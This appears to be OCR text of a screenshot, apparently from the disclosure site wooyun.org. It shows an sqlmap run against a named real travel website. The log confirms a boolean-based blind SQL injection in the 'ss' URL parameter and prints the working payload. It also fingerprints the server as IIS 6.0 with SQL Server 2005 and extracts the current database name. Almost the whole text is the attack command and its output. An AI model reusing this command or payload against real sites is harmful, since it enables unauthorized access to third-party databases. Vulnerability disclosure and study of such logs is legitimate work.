 python sqlmap.py -u "http://m.qmango.com/travel/searchresult?p
class=0&sortby=1&sortdir=0&ss=-1&ty=" -p "ss" --current-db
{1.0-dev-nongit-20150912}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:15:22
[18:15:22] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:15:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ss (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pclass=0&sortby=1&sortdir=0&ss=-1%' AND 2262=2262 AND '%'='&ty=
---
[18:15:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[18:15:23] [INFO] fetching current database
[18:15:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:15:23] [INFO] retrieved:
[18:15:24] [WARNING] reflective value(s) found and filtering out
rest
current database: 'rest'
[18:15:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\m.qmango.com'
[*] shutting down at 18:15:53
www.wooyun.org